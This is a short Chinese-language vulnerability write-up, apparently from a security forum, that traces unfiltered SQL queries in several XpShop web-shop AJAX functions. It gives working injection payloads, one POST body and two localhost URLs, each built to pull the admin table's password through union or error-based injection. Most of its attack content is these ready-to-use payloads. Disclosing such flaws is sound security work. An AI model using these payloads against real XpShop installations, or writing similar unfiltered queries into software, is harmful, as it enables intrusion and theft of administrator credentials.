漏洞位置:XpShop.WebUI.AutoComplete
跟进这个函数GetProductName:
继续跟进GetProductNameByAjax:
进库也是没过滤的,搜索型注入。
payload:

post:
pname=test%' union select password from admin--
漏洞地址:
namespace XpShop.WebUI.AJAX
代码:

跟进第一处函数GetAreaIDByName:
继续跟进函数GetAreaIDByName:
这两处都是进库,而且都是没有过滤的。

再来看看第二个函数GetProductStatus:
继续跟进函数GetProductStatusByNo:
这里也是没有过滤的,但是有个问题:
string[] array = text2.Split(new char[]
{
','
});
这里把传过来的值作,分割了,而且所使用的表select了三个字段,所以就没有办法用union注入了(反正我是没办法,大牛们就不知道了)然后遍历进库:
SqlDataReader productStatusByNo = productDB.GetProductStatusByNo(array[i]);
于是我换了一个办法,就不用,了
给出两个payload:
http://localhost/ajax.aspx?type=GetAreaIDByName&AreaName=test' union select password from admin--
http://localhost/ajax.aspx?type=GetProductStatus&ProductNos=test' and 1=(select top 1 password from admin)--